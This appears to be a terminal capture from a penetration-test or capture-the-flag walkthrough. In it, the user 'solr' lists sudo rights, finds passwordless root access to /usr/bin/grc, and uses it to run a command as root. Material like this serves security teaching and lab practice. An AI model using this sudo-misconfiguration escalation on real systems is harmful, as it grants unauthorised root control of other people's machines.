 solr@ubuntu:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User solr may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/grc
solr@ubuntu:/opt/solr/server$ sudo grc whoami
sudo grc whoami
root
solr@ubuntu:/opt/solr/server$